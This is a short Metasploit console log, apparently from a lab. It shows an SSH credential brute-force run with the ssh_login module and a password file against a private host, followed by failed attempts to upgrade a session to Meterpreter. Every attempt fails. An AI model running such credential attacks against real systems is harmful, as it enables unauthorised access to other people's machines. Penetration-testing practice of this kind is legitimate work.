 msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE  /root/Desktop/ssh.txt
USERPASS_FILE => /root/Desktop/ssh.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions 1
[-] Invalid session identifier: 1
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[-] Invalid session identifier: 1
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.31.1
rhosts => 192.168.31.1
msf5 auxiliary(scanner/ssh/ssh_login) > set rport 22
rport => 22
msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /root/Desktop/ssh.txt
USERPASS_FILE => /root/Desktop/ssh.txt
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[-] Invalid session identifier: 1
msf5 auxiliary(scanner/ssh/ssh_login) >